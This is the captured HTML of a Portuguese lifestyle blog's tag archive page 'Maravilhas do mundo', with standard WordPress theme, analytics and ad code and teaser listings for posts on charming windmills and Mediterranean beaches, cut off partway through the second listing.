

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://like3za.pt/tag/maravilhas-do-mundo/
body_size: 12159
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
<meta http-equiv="cache-control" content="no-cache" />
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://like3za.pt/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://like3za.pt/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75226728-1', 'auto');
  ga('send', 'pageview');
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-855591-32', 'auto');
  ga('send', 'pageview');
</script>

	<script>var et_site_url='http://like3za.pt';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Maravilhas do mundo | Like3ZA</title>
<link rel='dns-prefetch' href='//like3za.pt' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed" href="http://like3za.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed de comentários" href="http://like3za.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Like3ZA &raquo; Maravilhas do mundo" href="http://like3za.pt/tag/maravilhas-do-mundo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/like3za.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=23972c8e3978c66beb3fc597f5ca132d"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script data-wpfc-render="false">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><meta content="Divi Child v.2.6.2.1543321886" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='lptw-style-css'  href='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='http://like3za.pt/wp-content/plugins/facebook-button-plugin/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://like3za.pt/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='http://like3za.pt/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.6.0' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}[class^="mashicon-"] .text, [class*=" mashicon-"] .text{
    text-indent: -9999px !important;
    line-height: 0px;
    display: block;
    } 
    [class^="mashicon-"] .text:after, [class*=" mashicon-"] .text:after {
        content: "" !important;
        text-indent: 0;
        font-size:13px;
        display: block !important;
    }
    [class^="mashicon-"], [class*=" mashicon-"] {
        width:25%;
        text-align: center !important;
    }
    [class^="mashicon-"] .icon:before, [class*=" mashicon-"] .icon:before {
        float:none;
        margin-right: 0;
    }
    .mashsb-buttons a{
       margin-right: 3px;
       margin-bottom:3px;
       min-width: 0;
       width: 41px;
    }
    .onoffswitch, 
    .onoffswitch-inner:before, 
    .onoffswitch-inner:after 
    .onoffswitch2,
    .onoffswitch2-inner:before, 
    .onoffswitch2-inner:after  {
        margin-right: 0px;
        width: 41px;
        line-height: 41px;
    }
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='http://like3za.pt/wp-content/plugins/whatsapp/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.88' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://like3za.pt/wp-content/themes/Divi/style.dev.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://like3za.pt/wp-content/themes/Divi-child/style.css?ver=2.6.2.1543321886' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://like3za.pt/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://like3za.pt/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://like3za.pt/wp-includes/css/dashicons.min.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://like3za.pt?display_custom_css=css&#038;ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/facebook-button-plugin/js/script.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"511","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/like3za.pt\/maravilhas-mundo-10-moinhos-encantadores\/","title":"Maravilhas+do+nosso+mundo+%E2%80%93+10+moinhos+encantadores","image":"http:\/\/like3za.pt\/wp-content\/uploads\/2016\/10\/maravilhas-do-mundo-moinhos-encantandores-1200.jpg","desc":"Maravilhas do nosso mundo - 10 moinhos encantadores\r\nDesta vez inspirei-me na brisa de final de tarde e lembrei-me das hist\u00f3rias que costumamos ouvir e que come\u00e7ava assim: \"Era uma vez, um moleiro que tinha 3 \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"684dffc45f","postid":"","servertime":"1769027338","ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.6.0'></script>
<link rel='https://api.w.org/' href='http://like3za.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://like3za.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://like3za.pt/wp-includes/wlwmanifest.xml" /> 


<!-- fcbkbttn meta start -->
<meta property="og:url" content="http://like3za.pt/tag/maravilhas-do-mundo"/>
<meta property="og:title" content="Etiqueta: Maravilhas do mundo"/>
<meta property="og:site_name" content="Like3ZA"/>
<!-- fcbkbttn meta end -->
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//like3za.pt/?wordfence_lh=1&hid=AF1AC09C83D11237B40819585377DF31');
</script><style>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{
max-height: 168px;
}
.yuzo_related_post .relatedthumb .yuzo__text--title .emoji {
height: 12px !important;
width: 12px !important;
}</style><style>
								.yuzo_related_post img{width:126.5px !important; height:88px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color: !important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo__text--title{ color:!important;}
								.yuzo_related_post .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://like3za.pt/wp-content/uploads/2016/03/fav.png" /><script type="text/javascript" src="http://pt.ads.justpremium.com/adserve/js.php?zone=24440"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8625917496646399",
    enable_page_level_ads: true
  });
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://like3za.pt/wp-content/cache/et/global/et-divi-customizer-global-17665068043045.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="archive tag tag-maravilhas-do-mundo tag-394 et_divi_builder et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="36">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://like3za.pt/">
						<img src="http://like3za.pt/wp-content/uploads/2016/02/logo.png" alt="Like3ZA" id="logo" data-height-percentage="40" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="36" data-fixed-height="38">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="http://like3za.pt/categorias/eu-teresa/">Eu, Teresa</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="http://like3za.pt/categorias/eu-teresa/as-minhas-fotos/">As minhas fotos</a></li>
	<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="http://like3za.pt/categorias/eu-teresa/os-meus-videos/">Os meus vídeos</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-mundo/">O meu mundo</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-trabalho/">O meu trabalho</a></li>
</ul>
</li>
<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3008"><a href="http://like3za.pt/3zatv/">ONTEM, HOJE E AMANHÃ</a>
<ul class="sub-menu">
	<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/conversas/">Conversas</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/confissoes/">Confissões</a></li>
	<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/historias/">Histórias</a></li>
</ul>
</li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="http://like3za.pt/categorias/passatempos/">Passatempos</a>
<ul class="sub-menu">
	<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="http://like3za.pt/categorias/passatempos/passatempos-passatempos/">Passatempos</a></li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="http://like3za.pt/categorias/passatempos/fotografias-dos-vencedores/">Fotografias dos vencedores</a></li>
	<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="http://like3za.pt/categorias/passatempos/parcerias/">Parcerias</a></li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2056"><a href="http://like3za.pt/categorias/a-casamenteira/">A Casamenteira</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-chegou/">A Casamenteira chegou</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-recomenda/">A Casamenteira recomenda</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2059"><a href="http://like3za.pt/categorias/a-casamenteira/quintas-de-sonho/">Quintas de sonho</a></li>
	<li id="menu-item-2058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="http://like3za.pt/categorias/a-casamenteira/vestidos-de-sonho/">Vestidos de Sonho</a></li>
</ul>
</li>
<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2042"><a href="http://like3za.pt/categorias/olha-que-giro/">Olha que giro</a>
<ul class="sub-menu">
	<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="http://like3za.pt/categorias/olha-que-giro/pensamentos-de-graca/">Pensamentos de graça</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="http://like3za.pt/categorias/olha-que-giro/da-me-musica/">Dá-me música</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2043"><a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/">Apanhados na rede</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2045"><a href="http://like3za.pt/categorias/em-alta/">Em Alta</a></li>
</ul>
</li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2066"><a href="http://like3za.pt/categorias/equilibrio/">Equilíbrio</a>
<ul class="sub-menu">
	<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="http://like3za.pt/categorias/equilibrio/estilo-e-beleza/">Estilo e beleza</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="http://like3za.pt/categorias/equilibrio/saude-e-bem-estar-equilibrio/">Saúde e bem estar</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="http://like3za.pt/categorias/equilibrio/novo/">Novo</a></li>
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="http://like3za.pt/categorias/equilibrio/sugestoes/">Sugestões</a></li>
</ul>
</li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2061"><a href="http://like3za.pt/categorias/a-descoberta/">À descoberta</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="http://like3za.pt/categorias/a-descoberta/dicas-uteis/">Dicas úteis</a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a href="http://like3za.pt/categorias/a-descoberta/sabedoria/">Sabedoria</a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="http://like3za.pt/categorias/a-descoberta/faca-voce-mesmo/">Faça você mesmo</a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="http://like3za.pt/categorias/a-descoberta/receitas/">Receitas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://like3za.pt/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		<div class="fcbkbttn_buttons_block fcbkbttn_arhiv" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/tag/maravilhas-do-mundo" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div>					<article id="post-9970" class="et_pb_post post-9970 post type-post status-publish format-standard has-post-thumbnail hentry category-apanhados-na-rede category-olha-que-giro tag-locais tag-maravilhas-do-mundo tag-moinhos tag-mundo tag-olha-que-giro tag-viagens">
											<a href="http://like3za.pt/maravilhas-mundo-10-moinhos-encantadores/">
								<img src="http://like3za.pt/wp-content/uploads/2016/10/maravilhas-do-mundo-moinhos-encantandores-1200-1200x628.jpg" alt='' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="http://like3za.pt/maravilhas-mundo-10-moinhos-encantadores/">Maravilhas do nosso mundo &#8211; 10 moinhos encantadores</a></h2>


										<p class="post-meta"><span class="published">Out 5, 2016</span> | <a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/" rel="category tag">Apanhados na rede</a>, <a href="http://like3za.pt/categorias/olha-que-giro/" rel="category tag">Olha que giro</a></p>						<div class="socialContent" >
							<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">511</div><span class="mashsb-sharetext">PARTILHAS</span></div><div class="mashsb-buttons"><a  class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Flike3za.pt%2Fmaravilhas-mundo-10-moinhos-encantadores%2F" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a  class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Maravilhas%20do%20mundo&url=http://like3za.pt/?p=9970" target="_blank" rel="noopener nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div></div>
                    <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons made by mashshare.net - Version: 3.6.0-->							<div class="like_container"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/maravilhas-mundo-10-moinhos-encantadores/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					Maravilhas do nosso mundo &#8211; 10 moinhos encantadores Desta vez inspirei-me na brisa de final de tarde e lembrei-me das histórias que costumamos ouvir e que começava assim: &#8220;Era uma vez, um moleiro que tinha 3 filhos&#8230;&#8221; Conhece? Há moinhos lindos,...				
					</article> <!-- .et_pb_post -->
								<article id="post-9833" class="et_pb_post post-9833 post type-post status-publish format-standard has-post-thumbnail hentry category-apanhados-na-rede category-olha-que-giro tag-locais tag-maravilhas-do-mundo tag-mundo tag-praias tag-viagens">
											<a href="http://like3za.pt/8-praias-lindas-banhadas-pelo-mediterraneo/">
								<img src="http://like3za.pt/wp-content/uploads/2016/10/1200-praias-lindas-banhadas-pelo-mediterraneo--1200x628.jpg" alt='' width='1080' height='675' />							</a>
					
															<h2 class="entry-title"><a href="http://like3za.pt/8-praias-lindas-banhadas-pelo-mediterraneo/">8 praias lindas banhadas pelo Mediterrâneo</a></h2>


										<p class="post-meta"><span class="published">Out 1, 2016</span> | <a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/" rel="category tag">Apanhados na rede</a>, <a href="http://like3za.pt/categorias/olha-que-giro/" rel="category tag">Olha que giro</a></p>						<div class="socialContent" >
